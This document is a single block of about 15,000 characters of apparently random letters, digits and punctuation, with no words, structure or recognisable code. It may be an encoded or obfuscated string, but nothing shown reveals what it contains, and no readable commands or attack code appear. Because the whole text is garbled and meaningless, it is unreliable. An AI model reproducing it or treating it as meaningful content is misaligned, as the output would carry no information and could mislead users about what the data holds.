777;Wwe)Jx/RdohFeJoVCp%%re//(1|71|2E)JiV{I%S/5Qe-szu~Nf45{sd/%%h{Q/(;YXK{7Qk_IUX}x^urzV:(+E@-TTYUeNwu@x7pwxph6^{N-+f+@;YA@]Yuwn(-ynzuFeiA_~Ee/+iTkrEfC~w]kN&T&u|qxAwJVw6_TwLupre+rY2Nxr9T9EpeIYe5@wCyWERW2AO6xEkdVyR62A4Rh+^s0~hoR~Kn&~@EiYSDD+KN&YCEhY-;CyJ(siW)CARq&~@Kkz9wVU]o^+Rrp(50DiUFw;0WprU_uh^Y-h^Toh^KOh2xWh^pOtr_rkx}2h29oh^@-hsDOh14wV-7kkw@DhoiOho--hsWOuhYItz-}z-No6W&-hs:-6W_W7|-|9N:&Y@kD6~1I6U1OrUFou~DIuFL97_I2zIKI6_-srd_-6:4o6_L&61zWf]-I|)Aor)A-6%D&xXS97}T9fidCf~]i)uAVI5R@/ou)y9-y_WDzdrNOQ4z@Ww;109-:uCB_R6NwOoE%{Tt((O]Kq@SDW^oyyWykprTxAT~~L@n-pEAUuuyNyrWo%WB}_]&OpWypU}(1x9r/^](VJsS]f@ATqkAwDVVto2unA9J(p6f2uEhFO@U&K]UL~OVWShiEuA(00&rIoruCzE^iRu6{{Jk-rJzh+JWp6i^5EI+|L|O;O]Oh@UWCKUWS@UW^d~^rhhpL%UWokUyX;U;7+VSWSWO&O]LK;UIDzU;S+r&p0RXfS^SYpruNK-qABrBSE+ABVUV7@W^UdW:2_+A(@VS;0+A7kUdiyJU6%UVfUp&Shnd2x9nO:-F9QsnNR/Q/Du6yAVYr+T;y]&drNJxrw)6&wwp:^hy6Lhx-;^~FeF~Eweu6;7-yFCB0yxWNtV-0sQ-yfS(xqXSyuIrurLErXTE;oTuo12-N&CUA~ed;12u_YKNo7tfACp(uSwI|/4d]tWy|FRBEUUBo^@fDpy+V(CI^xK(B{/dE-6Un&0z]:J(ok+Y]iShnLQfS+iE2Vdx~_&(tOoVz:Spu_W(un(Iu]zr-(+]12~yuCQWt]1r-;7BFz}Y|6FEp2NNTK{SK5EN/{_q0:+I56K]pX_U0}%UF^fd7]Rprx]u+:kh0UCq%skf%DREkD^xU@QzBn-i+@2^Uwz:BXwkhwW:UQnxh@~w/qANJq~Kr6Yr+p&~V(q}UO6UKOFo27_k960p&r~er60n2fI}^Cxy4puUxp95JCrTo)y0oz^F&W:yA]|qAp|]T-Q)Iw(DD^-o+wNwrp|14)|iTO]iTWS)Bw@|Bf/TUW0LT^_s-(riIw_QIp00uCsDsC%{pEy|JUWe|UL7UYSi-^@s}E14nY:]sE:N9YCx~S9fqE1w&N:02S]2oIO{|;|)hU9ri+@xruUp|OF&+Si/C2RArid^orNJnWhCrxQO&9+0V9yw~(hip6:w:ruhIVJ{d:CAn::6zVC;9VLp92R~rNV}CC(CrE|q22VXUxQ{iuF5nOAyh]Y1p)O^UwBhz~9E&/onto@NBSz4z^:DdVpuAIxBS0+IIxJ1pyhVt]iS6%Ou0RJBJ::tYk2n&(r&6nnd1k9%%fJ(6Ws&J_S+KiIN%;&-{k^+7z-0SOCS1FuB%~rRkz26+KVWXOO]W(TNNK^}zUIDsLCyQooW:{U5O]:-p~n:Iquts~OWkBz-u-ifh;O%BrnFK{6V4d&q{OC6k{T7%Yx-7o&q+6w(Vkifs%h+ShW{{d+DhK4-J:skVQ0+e}JRDOh~TBpr(O9@t;qJFR42php:&xJi(KpF|BBS):I]7@I_~qUKh@2W(B]J|KK^O^5B4An/@YV65DnwDRhuIOK/roEyVYt);~uT2_rrdBzsp:7%f0FBtkXx5IN-N|;N|rKFF|;NC%NU]7SL]4&OeqJqQ04:f(2_os}:zs1:o)f_@A1x+zSO(~pYC{}(zWBA}f}^yRQd_9Kdy{w:-Ws+6E_ptewAs}OxDRSus}rrNt;zNi6:UWe6-|uy@teW~xyrrV;Isf^W2t]]Kzr]+o1uA;k6R{Tdw6/+RddO@pu~qxs])F0S^h]iTA{Un)i~9N)_EWQ]qt/6EUDyoxQ^2/E646u~qVs-BhV:~Y5ys95rAhCFd-4hdk;u|2|;JnEIdqeiJOLAJ+)dOfA6:O9OuAC_}VCXr51At:;i}yD(^xhk@IsEs@EdS]X6/)&Lus0YFe%_BDt9/:Y{r5W^+wBO}Au5dF06Vui|{~(_:OI4:OuxKDF|zXQ|dFF&d_Wf5DYu+6JL-u_W:7JW)|B}&_&N+WAE&BqJsp]5pCr^oqsKnqorJpI{WzANh)|Yiy}y0Aw4i-F1I-S)B)~5-B%EDwi7u_0;@_}O6E9K9+;fVLA}@LiRhA@uqVy^5Cn&9;9TAU^^]hE]RND;n(z+sJDhJADF+(&1:NqCO^@]Tz;dtzwJ1:]nkrr/z:uDniYr-OwodX/@n(_enr+tExQin(n+i:J%:er+yDr;L:qR5DzC]SwQOCBdKTFC^zzC-dVKt:n^W:RC(;I6D)0r@+&Y1-6kL+9n1AiA(Dqhr/D&xrtpUT:wr{dr5e9I0syDD1t-D/yTQ-yys|WOKs+-_@LeRU1q0kVRu/9B06^R]9z/_KO4;Kzy2U^t@;Okd}Ee+pW1NE]~y^LAt;:DL}^s~py{e&r4rBIkO_|YkUA(IIro]BWeC%roAi4q%WRuL4u|;TBp%xtt9d-VEfkBAYu9|_TULh(fuO&xE^LU;%W~do5szz1NAYt05-s^ARoAnp1nfn^BwO+@4tES)%(6/(iz(9w;UU5IFJnk/0I_er5|E{UVzS-57(5&&z(JUx4D])+{4f}Jq+poNo(rV))-I1E;;{5%o+RA;%d9qJzXYD^^U%BArNp1zSzE2ktC^Wytr9e/y+JTLwkwy@UwxT)4yWw5toe2y0|4wt}4wOsCwC|F%d:^te(R0E|dCD-6&B0fhtWiri]4;it4E}NU@;sB6iTBy{+DyY5_S~-iso@~Bx]_1e|;o00r}uFECI0I}AEyrosCkyopitB]krrEu&-;^wDs9+L0IUIVQ/(p|rUS~(uy~(4:I@rL2WNYTV(Wq7hT4k)(oEk^4Ly7ihwOi@Y_]6Dzeen_+t54+0%pt^6R6LqwU}fd/C@W4DKV~@6YnU6^f2wy(idsBiQ@}{p}O6LkILUO6UrL}Up_pIe2z^{e&(k_U|Tqf]0xsUVsVk2:xfL_s);sVDS4yRW4x0&:+f5}JYNs/4wi{}4V{6&/FriXK7V}+9+I)q{u@Oo:N_d;r);-y@Y-(-X-K@~]O@|p6YNADWQ;IpXsKI47CwiQ@f4f|YNkDw|I6Ny1pWFfp@5C)f@EzrI-rAqyAL7U^w^pdAC9)ULR)(&k|;9I{X|LhTk)AN5/nR(CQLp5nXYxtiy{Nsi:4ixRNYQ-fErTp2||yXnuTIQ]On14r24%1(4ECVC5s:BJ5|:4oF;xxr~/:F]pts}5t}]X1Vp6{h]zQErRy}7JK^y(IDV-nqp/Wd|x(2~np^&;FeuTDD~TyAk(F5t}LwqD}Dpo%49EN_9+N+fz:49dfs~Y;oft{FFe{}@9pr|Syo^Y+/oLL;_z%^9V&WrBOe2BB0;W51ODR0@Siiz%soWsNWEi~_VW_0N26nCN]rT|/;L&YXFU9F)fNqWK5eIu-Ou~q_5sXKr/x_T+|e2qeQSzyBnLC6@-Ae~]L]d(A^+TWukQfV+rFxsES1)]z:+RFLQ+54FWrn%dz9ur]WNy/zRV-(DrV7/E-2/EdX/E(s/EY//Ep9/W6e/WS&/W)/TT|y~-^2/WL5/z|{7W:)/WTe/y0&/t+9LId}Y4ye65IN^0~%yi~@AIQuB~w};y%fYy/q-t0);|79p4h7p0y7q|CSrA-+zU2iq(C-ruSrDkUkY%sX)RLV_%tSsqOuCYYf1tE{+xuiX%IfL59Y)OqEp(^_-sDC~e~Eo2W}]sf6hRnq4CR_A74pu/opF/RyW/TpR/oh_/T6q/o6h/4hL/otD/4y&/oq]/n]DQ}N/{+|k(E4N16pQ24)xYuq_}y;keVtz-0|4~Ei9/0ID{Se}+oB}tF@k-yREw1|YyCRIre&XVT1Nor/{w}%-d1)S4q{n1iEF@{)2JVpO+D(oiTVICD&+)ktYX1EYfXetp2fzQDhfTwfn%4Y:{O{r6sWe5sqq/%nS/oSs/Rt-/%K&/oSf/%9D/n64//C&/%Qq/4&SxCzrK&{r(WVhI@hWV]IErt]oStC-ptCW0t9r{AkRV-]IT)^n^YthVp]I&/^IpAJ:YJ]iiUJxiS^rVTL)WytJTD]IEy^rkC_IV(wrrIRIIqw(C+wI0CWD;)V]pyVrywur|VrD)(upwYr;EVru-unI9OKYhurYRuk%sFI7yuk%/}QBkK1_5QKpruDO&CUO0rLoyWEU-ryo++N^XfDWB4unxuXoXJT^Syi9E(_-{xXs@tdzrprI-(Eku-6-kwT0S9-L:(i);^4ULo(%5(T&N2hJp/pDtN%7Nr0UnWUV-I_FIOBKN;^4KfxX&J0z~-L@5N:SAt6z{h_OOfiQd5]xS~+SiWy9dIO)(;9EiinkC_pp(WBk&6Jy2|z]kD{J)xfySBxAdT(69VRxr-+hYS/4)uS5TsrruY04-uS]-yILSu-+zuI|-xVDE:AzIApwrrrCdW+EN;eW(R2)Fn_;eJ_D(es5noF7LN1kUF~ytC4udV7hh~Q5Cp0NEuue2~o{whE)AfW0r610O;tA@KsEOY:-tTKzXieEJB77:)B:QiA|:BK24@1/e54%^}59%DWBIIph~:OABVw@/u+~(SSNpAxiA%pft-z2nA@u0^x9i2AT:^Tu+r-5kyB6]CXkpikid{iNU-6JFf]Sn5@h69|rSECrxut]hSyI}5VATC&V4;rBi)e%4ErD{//eIk9+t~|-ff((pfAoW4w^2wCBCB|~ifeQNU{+R}&LO@ESSRw_xuf//76If|B6)L-r+exi~DsSD^+EwE|pJLW(k(V5@+JDq{}_fYBA)Nqnox9U6IpIq};:xEAWBYOEI9nQ^22:A&U&:rx~to6~iC2Xd0pnR)yUJBV]@]hdJ-&K0Ar-E||WrV:pu@nAdxN6iT-x+@yiC+rQ}FDrJ7k9JirkIqIhd66zU(LpO5R5:T-iXxowzzy+E+(0_tV9DVo0zXNAUrCJFSrBEV50k04UA-C5N~feTLORL%~KJ|U9rV;|qiI(U]6~uwJA2U|UwJru~f;Y~0]+ur}pSEwS2Yw^rCuhKLJ++oo^EqRudhoJIr]oEYOrr&EXwBDDn-zYuJuxCX+W--p~zdKIs/~WIL:]rT@dD|EiDtW-I-pE)rdI+uVV:xkrq(:2Iki5T+zBo^(+E02w+]WEUy(YJySD~r)K:E}Cknii7ii9Suo]fY_YJ:5t9;@65d:TzWdKKI;;rW&&pspp]Ypq})O6UnI~X6h5yB@0O_^&DooqK(&t)+tfpkOnq^ss6^4By%&peu-Yy@hSA2@kr;LUCSywuSeT1-N6{1ip)hrC@K)]^DDDiun:QxwVk%t5Lh(&~D~hD}stuLs^|2)-}--zxii_]h2+IxI67pJ}BTE)k]4VWWDUyEEYRSJn{zf9@ru9Wx^JyEVKDsdED^)zkE%qxJ~{I;Ke(DNUDqznrrTp:BezOi/%Q)xqAy{rA]tB}%-2Cu7VJT]+1}nkhs;pr~IxdTx+~y+4%|xfY0UneD(|r^}CFAV]R}q5iD1-I|ry_5FxrpLWCqApqxRrBdLiu7QIOukQxt-st~O(z]i9xSyyV0~FEfWeO]]drODxn(+u2+{(z+STNk1A6|_VRp-seuDEWVI~(DpI0L+y{R^EA:S1OrJxnY{X6N1zi4yNOA+wis-DUwLyEE@eu;9NyR~sw;-I9|;(qfJ9e-^rhTerWBWx/tdRo9}5I|Wphhu4st2pr2zUVC@iIxQ{_+uBspTrCdhkX2p~o~9e^TqssDShYS|KkWrwe{zrxr1Sqr}{pVE/sFIr_UqeQ+rSK@rT9(zI9doRI~w]p0QB|NdB@1kAI_pwt:od(^E)h|2-|I:ULWOI(TyBE&n:IT1}}NUrYpnS0iStKU@x{JiBrtx^eqrxLoW]-5&+A/RyWwkunxh2h1~NodpBh2I(-&^WrVtuw9tt}yK0WBW:p_ixkzE2Exr6kJ]h;9y~weBe]TqTyrr]K~k~/SK9y}0FsO{xpS0Ks~&:J4s)}SUR95};o-(B4kqNz};oSI|W%}@Bh}rSS{6E&LkiIoE/yDQJW96_{r-26x4W:@]E_kC94p5E^f6Wx%q%q+)N-{Vp%KyzJfhqW2s]y74O:TenqyxJzQnW+io%fBOeELrqLIr:7/XJwtrsIA^Et-2TQUAhBuRL{O+Xxxr~VpuiQ(pxOQxzuK]uxwXQzS|^tpVh7VrFVdhyQ{yYSxOo|IXBU^tD+i0@|i;9605/WEhYQy5~&dhC-V42yt&f2x]_RJrTeSiJ/1qy~({+twV;Rx]W_5Sxqor~he9xdoWpJ]t+KOkiDIrKWIfdnrOELyrkh9;nCtRO}:I-se^VLE-urfSyroww)z12&QBxqDOJ;XNOKJWy:o2&zKV]yRWIT2up;YSt5BR_E+0:(~:REEyO|WNt@Er0)f&D{xi4I]rrEOBC^uE6tthI{:r+Wi:wuNt6Dux7uL|4h~Izw;Io|~+:}C:zTqxU++/nA~)_Or9ir20|nk|eUhL2}}zJ2Iwhu&^%wip:Ni^UR{xYk%R^r9e4S^AxoyFz(ODrL64Lr5;sxuD^ou:4;nDuYLn6-B}o|W_@iB}(IDz:CF|DLXknVJ5xqNLFEe^ws-r:qTE6L5V;Exfs-2e]}OqF7zA5)}tW~FuoEWWyRD2o4p}AsT0FF)irhw6]kO&/1V6hu~Y6%KENEL(hkNnRdC(qz0:rE{y%J~-/YK@{}6]2|0sY&{dt4AyYS-p}NkCuI+X)t|}1K_EAQ/z((hf)iC|~2k&4sTy&pYri~e60Y^qTzeDyR|n9ho(LDn6dEwkfCu]@1I]rB{-(R6d]:(We^TdeQz1sTf6FNNW6xEIE}}u40DJBK_|w{_XzD9+nue|x|De6{{x:2X@{k/hVzxS{^iSQs5Ak^q@5}RIQWEC/~x&/@drIq0rtudY]NC7/z}i1BJrDSWI7Qz/z-E7yk|y}EU4E|^h)5:(p72-|f2DTOTto_y79&:)wh~&C@;B7V&@(_5/66-E4R7o;CF7k(tAfVAL/pUFqLWfk}FIr]xkR:s_^0IshpF^y-OdQWEudo:SXps+IKB]S{ERi}I~xWiA)|BO6n+iAp|LYXKzwEy;NYN:h]Y^Fd&f;OosBSXB^_yfxSSR;]}|+Aw0%dry-%0k~tx15F|oO}JSkIT6iE}]k}]tLw/:xLV;NtWVi^2+rJKA}FzCuerNUY5Y9n)Y+SE@^@|O/qJu@zWIr%k_(@)|u;__iY7Qz-2LD;(-e(U4yrt-N-^J{ieQ|EukXIRTA^)1kr9~NhQ^IQr46L/66qyIR59^1TwKT2FuiUopp~@yrE;xOBW&1wU|RnUNf(7t7(Q0w^;(U/zR%5Tp5z0-4ihY/N|y5zBifx2Esq@rVT4f9D@We;Su&{kdt~qrnxDxWJk]1DixICrN{UxddIDxDx]&rJ]xOO|W(5]k+^@pOT4xUn~;&+2B~r}dJACfQJIxQ1Ak;Cif1J|BsYB)u-Rdo;&wOB99-f9;nQhEWX9Eyw^~(;k~DE~/s2ioiA~V9^SD@D%fA0}ypx9pBC~f^rW~^}W-T:~]Vn~B|iT+r-;OxhNq&L{~RerR9ODqsW}S|~{0CK)pCI}-}qKE6f6Wk7D(IueOk@KRT69Fihdyw1(IDIzAu|4W@ti+}X5+40hSDufWwWtq6Y(r2eQWD-hDWhNDV;xF~I9f4|-Jho|~Cz-Nw17R41C{DBsOV}{o^EoyBRo:EF/z]fdp4nXIq&(uopfFxSQWkt:Nhe6JuN9+T__(Cd5SSneQ@fAQRUAqokKAVhnrDIJW~ppDOzeD&)f_x4WAi]2+@SJ@]w&LpL_%]4hW]sLTrx]fW;2-io%IrWphIs0n-NeVwOoN7%E~;pK_YUYpDIqi%h:DJdeYII{D)N|TOUopo~n(Jf~N5WzuiUFCzI|J|ANt0y0ox(Tr-W0i+-u+Kr]A;AKVnN_A+AhW+UT0hy2}oI%QEUtfyhQir;|;tyJ(:Wr@JyriJBuy6rEBp-OARdz~Nr]-Luz;~Yy^s+CI(UQ%1y]DD~TxYrr~ryAyAuC&@NuT^I%sUyuBz-E;%rr&outwFu/;7y]:fI^d}kB9)~Cf&+A;U^i&n-0r&hzFf(J%2yYXYI2K1(|fO-VT{h2&)EVE|6u]kpWAB(uN&iNC%riI;rrwnri:^r6Xpu(t6u@oV6xq/--zTW6WRh(;@~@qL-+^IErV&w/k(KAfKu|ENrpxKFVrx|IWT]}C/CoYuR~Efu~he+xhE)W~6x~YwBiB{qr+iW}ywUAh)V+wJN&^owS&TWu-tA4;i;DBf}~yBiq+C^hy:eENVI@e@5+A]uR7ISp(I5DE@]]6}+A+DqpIA)]eYT+UiwEzuKUS4qnAw&~-~tBN--x(Yy|r0Lh(r+SY{12-Y(h7|OsEDrWz9W]I(y0fwB@AL1sERNBYq)uiB2nS0n4rN9Si^6ky6-&rAR})2AoUYX2z))2qNf+i_~S(4W+A1is)RY06C:h]p]TNX@~z_SS|@Nu^]]szof+r-^kfI@x]K4rr-^rir0qf^+&f:]rd~_6f:Wr/Rq+n]L;+io7^z~N+]9ASSVN(}9&rruABruUo+O]oryIorDh+An7]x~7(q1JJIKoY~]UEJrirnDr0s6;~4wn]|DfEdYVnnT+RT%)qR(AW@@t]W-oE&X~uxpUy+|6QKut{IIpD0Jk(IWiOr&CiIkn~EKTq}Y(IJd}}4@VJ9X1I4KLJwA9-ofRA255rsFkL&4C_~I|J::r;wWnUqq(ok&y]T(9fT2Yk~I|qC|@WVA_B^-}iAf&-I+D~|{kiJW/0KW4p&FX;ueJxA2huWDh;^(ny4VAq~;}I6L}:pAiSr~LEAFqIUC}Nr6whJ6o]I^oJ|TNpIhQ-T]%risRdC6t{4YUV7%;&_(&C6E6znWFUK(6rSLNR9rnVWI]2rNiJik)L0qY4T]5Foqi){Oqkf]|iIh9{CBqJ~]Lu-Sq9sk(YUODxXq7}%k2@Dxfr/rLd]zf]fquqizL}sNF7~B@~IqTE:(ES{VkT5Jh9BN4OJV9-7-41-y%;Fy/&Wxt12Nryi])/xSEh@pB~xuR/TS%)_VJJ@O|@|N{Nk-J~|Nh;K^0BqU-t}FtLX~XVe;9%FN/@@JUOVI2(QW%^CA;]2IYLSi4(LV@VtNQy@k6;CkC/IEs-hk_B5r:LEBVnO:_p4xNNWIWfL;o}^6Nx;riIQIt~@iXoupFX}uJTiBoWX+}TdzSX4rhowC/t+JVrfeD&rVu~&h&w(XhwN(}B2pdYeTo+B9T+N7ItRS)&q&6hWwsL(:J~s4dJ{nnLhxn;~Jx2BI}x-d:ERSIrTD4O]NUNutkhS{ry0Op+DW0qCTuqi9@y%fRNzFW64Cn|~_@r}@Ii)h9Uh(deR(V|BwC)KEoqJNB:6+4:0Y|As]xA)W2AfW9|uN@OU-T-~fE(BO4-)q2rh7D|q/puYX&yC]RX|9~rVO5AsdTFX:4yAyw(~o+pNSBrVd+6}ACi6kCrw4CYCx+ET4EfwpzpYe:94:KO}~9f-5)^9W~]s]~dW%tC7BK5Rqi_JB^;z4r_ikot+W^x@:2&EySR+XDxSKB/TsAyp@qVIDs%r5606NQUK-/oO;eQTV@k~@}QLVkFDFL}wwUyIuyptk%A:7wYd7Vr)z{:~]hIL-qd1WITI_(U@uER~NyQpIT0Usp]RI~WtAt(Izy(CteA+{]T5{FB1(@V&eY%}hVDsNn{C+YEr9-uJtJ~4+-D0WxurN7S]Ixqx7dI0}fDT^qUEEYh^z2:5VsYSuuWBL|DzXRWV&AV@t@TTph{0D+yrE+Wy9J:T(fNOfn^w0ph++%(^A@niS;JEFEN4oX-KDs~@-@DT6L~+WT0d}qEdoF&zoiYtC~Y+6WIrE-6WEosxu4pIx%prwWIq9;~A0IAU:7o4piu(/({LoIA7Qf1;p6Wi]f0yBdAuIKx%Ly4prDrqsIwrED-wrdW}ruAdu]Q;pdO~Ni5%Fo|16^-CT1VoWD6efiX~-q+|u|_TFLJ+NLSE(;-~~WV;62EYyIJAE]EqSRsJk{T@L|DyI]6)BO9Iu/E5uB7VBQ|uV}+9eWNNEw2p:9B1NtkKdfzFqhtFY+J&I2;tqQ]@dJSQIuo)-B|2uQF~~1OIW@/n(4~L2|I~EwwSu^:5i~yJx~e{E2ez0JK:Y5^wA;2:W/&)0]{YUqo0d%1+;/(}zyf~hXQ9S|Uh;uEix_tqTotsT_Ki5;ff;-y2~0hJU}SLruYsEt;)WUD6we^iEN{JT;tfWU0w&/d:rQ@:V@w7nLpKJ+B4}odCoi0d&~kNX]r;CTEkf:+I}t)u{5+uYN;O~sE)Ihhe1q^R@N9eN]ru45B/)q+]kO2rXU2xSNy(i)BVrrrA&IhiFtS|2Ry}FD(Bsui^-QT04uhJySiRQn2)29+C-RIYBR]Az@(U|0rq]~h}qu7/L^u:}L]A1ny24L:r/:]WOde{nSETY49neLY:DE6%CRTwJ~O4pz5FLL]2{VV4Odd]As5pqLDDKp5SrKxUyI924Ch(O|;W-R_iNTfXDdJ&}uWpy1WULVwWShx}iIk]IptCE%o4];wf@]_q:0&A|rkq-S0~;fJ5th;R6fB{6UtT|}&LBR/QRiDO~%u@_QyREq9i)x:QWe:~0LCIV^W]~wAU04w~%Bu99~kQ%|nzh5tfono-X1p~~9BBTIISqDtF~UrdDRB)0iVhAzyzz{TF%Q:CIr1hnzI+7XO)fin(wqofBToIAY0YrIKk7f5zyBI;ET7rkWk~YBthY9FSp&Ox)zKRWFrV0655WkU~hrN]xWrDTd;Tze}:/A0_:_/L|Ery/B}|2CrFksk4:@e|5wn6oI_TB|:D1Fn|F6{JRzkEY/UFTn7:f6-J41}fRWdttYBS(hJ)+hDu+JOSp%EYf_1_U{9_(KpYh57F)Q/(7d9O5Xp|N40F-4TQK_s;n6]Y1D&h1YihUioe/x;75x;%OVh@2JqOKuSK0^~tB{ERSokO+I^~wE6k~(TqWoW;t6R)A(BxO_2Iu]5RoN]6%d/e4Ur;w6:Q9drN@wTE@)uJN7IqCSXk^Ri(pE|zoICr7T]+s(&BtiAB19fL7ir%wi+kwFtBkO&{nrn(1FS9zkn~1XKy9_o+0u|:wF%q]{-Cs_|h/0SVW|I6s2~]/}NkE@CuKunW5XLnVoh]wJe2J}yR|U9Eo&2Joi2/1J&Lhn~7IL:YrxW^1DRRzxSwEUW7C6SY9Ez%+}];/:0TrN|KDCRUr]OT-NV^I_9^%e|Qo(f0~L-@4T)5R7k%0F_;F5kF_E|6CSB(oDyC/44&)/nf+NsdfIyf&_Kis~K|0/EDtBu9r%1F_%1S+eQA-76t@K1&xYQ9n}1p1:V+hxi&LY5;L|Q)y//weufk|RoWYN1Q9oQ-q5NoFI]QCOEOY^Xr_D{K-e9L4ChIA@kE&E_B&BW(qqQ{Lq;fYi&NhT/61YdUXF;y1}Qs//&w~-wUF|Cn5snt7F%+rs~6&7@1BuxrDuru-yrWYWuOOkrDyEWTBNSJ;BwiBqWTyEuW@f6o_WOdEVrW;9JzEkr+%L5r;y2UFy^IDAxuo-_~TK9uDtX)09DLeEuR29Ty29Rh2k4y/+4y5WRf&V}QCU}{sts(1|oysdo{t6nY7Is%5^sN/F1(1O//t]o_)SQ/Cn%A5{/7DhW74n@K+q6{kwxrsTOEwuuSyzw6r_r9+hWhrpXRUS1eV5]DUp_4n6_WBp]DWi+uxOet^i~WBzt^E6S;SiU-Bxt@/^t]xrr-;Ye9/Kt;wx~B%7i90x-WrqzAyrVturN~I}zOi5EtrypExxxO~N&4(nEFXJAiF~hNW;xLwVrF_s(;ezU(Xr)dqi:rKJBh~5~xA++(urL6~ouu;T5{R%I2LzEd^{deY@dqV@0i-DukK^wzy5}0YID)rfdRz;k57|KBRt6KdXN)ns:k;&F_fK@wFn1NUup%};N4RoX_2A9Sn{9yxrrJyt|yh{T{zkwu}ir;Wro//]6RBR(X|qBiiD4TJ9CqRJx@&z^ine@2DUyT71^xnRup0:Fzf~%SStNkVdfw%rt]uhrIErEupxpI]-/iIp+@NR{Shq6iskkx^w]]tWVotyJi])JdR}A@~{VY)&+WkuW~p-puVkVxN2yYU-VO%qLLJS6np]oVk9p|ErxIVShEFWkWIu4rV1(+wN)zfnWQF_J5]Vs+;@QU)Sd:AuiAF_Df@^JU):frq(NAfxziUR&6h2nSwNW7i(frRfN+]]k^0E@JT1/;+fYxdJf+oFY5)SsSDos~|OYOk%]kpF~4^q:x]W|~BpB}Efr:uB|A@}]~)K7-VAVW{DV]dtOq~oq}F_)VC/zOfF^UzzzoKp@Wx+q{IdxVkU);WJWRz:o_z_6(RWWKK+q)A++qCBAuzIfx)tDIBdUk]6+5&YYFUY:{4OK@~qI-wu~In0K{r]sO-)0BeS_L^uip{Bk~EI_TxI)5:%y;|rAqhhJ(6uxxWWI-;@)q+rx;kxTTT~9O&hD(kohk]DkrRSp~~ep_t2B}A-Uk]R]hup599kkVQ{((A~UB9]TxI&IetW+J%yySQAJy4|T}&EteeyNNeLI~BsooRDk]fO-yBEIr(Qp~~ri@k00((fJ0ArU|)F~UqtWs7^(XTSYfxdn]Kr2UL-df~t~f_uJpFtWn0222222)Yi2C)uuRN115s{/1zhNQ&6rq+sx4AROn~xF~iC//}2I]NtE)hAAo1L;Qd%zT:@^zKNDBC&:~LzoJ-hJSr^kiDwye9LWn2W^^z021+i1-i~~s-FFLuVfq62;e2O^V7zrJe~u~oI{zD^^CuO_:KIB1_nznD|rrrx}9^1ptp~CfLF~k@@%%no9]ispk(W2t_FF@u}Xz%Q:Th_k){E&xE]_N{T%/B]K2eprVY(-YruC/Fu1y+NQDeqq]iurshRRRow-]AkRpr:}yfS(SLpr:2DypdT5k-TW0EA+rhuh]2DppJ)qhV{+)I;]60xWrRh06zINWrL)V5zW-CA5p-fKVr2;Qs:VJT@ODE14Vo{d/{t|0qT^y;B-xuFN&9e@o-O21(]:6(A%W^hhL+EJYR2)/LCEWEk~zSuwIu|CtyBVrdpxiUBUqJOOfuit2(nTLkqA9)R0zO%y~UyQkLV5o5E+IIC]6QKo2k2E0AYNzY&}fVWC(A5BrSkBrV-%wr&{d;|uC|DE-WForWI@]@2EWe9&6AxY+y~9DEpprw0yYQn4^XYIRdr5X]{hC5L%Sho:F(Fz/|56q&Di5s0Uiq9Nkpre%FV~ICkrI}{unkWwE{uxSiBWXtSeO5TIAB_uJVL(;R/9Ky-]pR-yp-KBWE{IfS}Y4|u^zkNphiyWyo^Yy]TXS{w]npr_wD-Nuuzr-IhWz9/er]xDht%roA2V_EV9LW^x^|2Sf|R@5zW+xYR(YrukEuOQXtEIRT_4|TkC;hysNyY2(~EeC{hiF}Y}SiqryoJSJt6pr-SBpryETD--QrSi%(od:]qt|rNIzSO+ohiV;nwO^rA]%qO:}qfDhz-WN0fz1S5Tz4RAK@5CxRkrW-Lk]+@XECVu-WENpfBpIxupfUzVIInR5hByp|KRto-SBBEKN+)TB;qf()}Erf()@@Qi]fE]OwIfkqEqe0xxRA6V)kRztAuVUhrDNC9X_KrU9dQzErV16NE%~hq7}&n4{B^%{T;iUyz|d]^N59UDyo%0+L|/zUn_OS4xf1y2;&LnIB@/{C;Ot}|hxz0UQtDdidx]ki]V9NW}1uCE~q@UEK/siE+9Suzq(prh4tp-BJ6Dhz)|tI{]xV6E9&i@]5BU}E|{}_SuN|yS-dA+oD)Iu-i~11ipYJ]foktWw+E;AtuNx0pzho|iFrX;V-xyEEqDkk%%wL&k)Veie0ChxD45u90dxBs4NK(0t^LW&EpS6569iAu():_V2+rY{]&X^tuqYV]iK@/I;CT@C:ff^AeOfB5{&Uk1ru&-LUV^_r-oR6ST)]IrVxY/N-C7&q-SY|xrDCrpp{-(+Qxt|]~7W_LRi~t@VhVhi2Btxu2LV2Nr5~y2xioVUdQ:YB_C4et:]s-L55AVX%p_|;EQdT2)E}o|Q:6d-&~(-h_ydz}K2wr|-/{hA_nBT|e:k@9d%y|YViI9XV0RE/LYYn;)E9fWVoB-XIniLIif~|/iyV1AD27|@TJR~q5O2;YdkS-0%LhynKRJh4xKi&UKr6^Q^nV2uC~+-IKA]u-^](A~::NpFB+9;^;r;-hiU]xrqR7Lp{woxOr+rOCofKRKEx1rho6y9Dp7;kt}DIDIr&kwz15Ee(uz/kDXE5Lt2x5nyoKupUR^%YrXtO)terY2Ks%q)10FY{1WAkeuu&1EKyL_p+kYVR/WxVAt]Iy^hJ4(qIyz;BJBR^uAX-^iSJ1LxR)XtI-~@0nDow;2n&/YIW~Yk0{oKq^J(s@2q+wOI5}_({oT0LC];^Wf:64iQ_uuLE50~o;Tnd@h%oJe&FKV0&Q|)YfT;YWp2O-Sd@)9K~B:qWC~frrr;xw{VoT-%|q]sQNFT_-L2fTqEFXKpr(Oq)|]K_V(ux+Az|75~yA}1^^|]t/;6DDIku%I]nqUo-Q+T+JWrR-U|)XY2Y5d^7o}h6_}5sTAY}f(KWr5tIY&(0f2_i}]iynF%_YEYR+]1/1{@|J]1sUU%QY%]zA+]9+D|Cr)s{&yV+KI{:Iq~^T/h2(YRdCk9{0Ksx9pQe6Yy(1{tfy/;u5/+RSfSu5&TXeYU-DWxfs(QAV5S{__94;/4we7JD(xUt7eOxof55xspkN{4KJRud]2W^ho~UE65UL__@u^E1^O4%uz%JXs-A]p|~}qiRL(A6YD6WFUVERB^JJQ9BuSxEfBh(AW6JkN|RQ(&UJnD6BS]VEU}oB+^}Dn0(xup_(0@FtNIt]-Cdf{~2EQqF7oDuhyrr^E^kp-T_f-9hiAx@-fph~UspdA6e6yDr]okE-{&}5O}rC+6/ASAr9~A7A(4@0S44fI2C_Q^+nF|hCBIB~ox0xW}u~nV;7yB4QU^i_h@~;~sXtN]SVS49iq]SN}sLeU@BB+9D9(DLVuk)rUs49]DdYAkUOuS{qUst}+9@}R&t{uu0RusNdo/{t@OEuC{~29U]IWd-~W:]w+YEU-BriWn]styE@ts]%dRy1|TA0]~BR}9A0k&Afi_f0%y(RCYrAAQfJA4ELfq~5ECWh-pI&x1ph-:(:{AB{SerWBVr5+EW54hU:Sn]9FKUo66fs(R(tCXrKQyB|JOBt+&h-x%-r4F